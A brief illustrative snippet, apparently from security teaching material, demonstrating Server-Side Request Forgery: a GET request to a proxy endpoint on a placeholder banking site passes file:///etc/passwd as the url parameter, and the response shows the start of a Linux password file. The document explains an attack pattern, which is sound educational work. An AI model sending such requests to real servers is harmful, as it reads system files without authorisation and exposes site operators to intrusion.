 Server-Side Request Forgery (SSRF)
Full Response
GET http://mybankingsite.com/images/proxy?url=file:///etc/passwd HTTP/1.1
Response:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologi
[...]